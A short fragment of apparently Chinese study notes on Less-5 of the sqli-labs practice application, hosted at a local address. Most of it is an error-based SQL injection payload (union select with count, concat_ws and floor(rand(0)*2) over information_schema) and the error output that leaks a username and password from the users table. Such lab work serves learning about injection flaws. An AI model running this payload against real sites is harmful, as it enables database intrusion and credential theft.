 192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_
使用group_concat无法显示,
可以尝试concat
Welcome Dhakkan
You are in...........
?id=0' union select 1,count(*),concat_ws('-',(select concat('~',id,username,':',password) from users
limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_
limit 0,1 从0开始显示第1行
Welcome Dhakkan
Duplicate entry '~1Dumb:Dumb-1' for key ''